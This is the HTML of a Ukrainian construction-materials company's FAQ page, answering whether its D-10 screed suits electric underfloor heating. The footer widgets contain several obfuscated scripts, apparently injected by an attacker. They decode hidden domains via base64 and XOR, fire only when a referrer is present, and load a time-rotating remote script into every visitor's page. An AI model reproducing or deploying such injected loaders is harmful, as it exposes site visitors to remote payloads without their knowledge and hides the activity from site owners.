<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"4f5ce9e555","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=4489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fsp_faq%2Fchy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fsp_faq%2Fchy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular sp_faq-template-default single single-sp_faq postid-4489 wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4489" class="post-4489 sp_faq type-sp_faq status-publish hentry faq_cat-populyarni-pytannya">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги?</h1>        
	</header><!-- .entry-header -->

        
	<div class="entry-content" itemprop="text">
		<p>Стяжка D-10 підходить лише для підлоги з водяним підігрівом. Для товстошарового конструктиву підлоги з електричним підігрівом рекомендуємо D-12 у комплексі з одним із клеїв для плитки: К-14, К-15 або К-25.</p>
	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/sp_faq/ya-pryobrel-nalyvnoj-pol-tm-budmajster-d-108-pry-soblyudenyy-tehnologyj-na-chetv%d1%91rt%d1%8bj-den-u-menya-vsya-styazhka-rastreskalas-pautynoj-y-mestamy-buhtyt-tolshhyna-sloya-ot-3-do-15-mm-v-zavys/" rel="prev">Я придбав наливну підлогу TM BUDMAJSTER D-108. За дотримання технологій на четвертий день у мене вся стяжка розтріскалася павутинням і місцями бухтить. Товщина шару від 3 до 15 мм, залежно від нерівності стяжки. На старій стяжці були сліди бітумної мастики, на яку в СРСР клеїли ПВХ плитку. Питання: чи мастика може бути причиною розтріскування? Ґрунтував 2 рази СТ17 Ceresit. Як можна виправити підлогу? Залити зверху ще шар чи збивати весь із старою стяжкою?</a></div><div class="nav-next"><a href="https://budmajster.com/sp_faq/proshu-utochnyty-t-460-taky-mozhna-nanosyty-vruchnu-na-zovnishnyu-stinu-mozhe-yakis-osoblyvosti/" rel="next">Прошу уточнити, T-460 таки можна наносити вручну на зовнішню стіну? Може якісь особливості?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
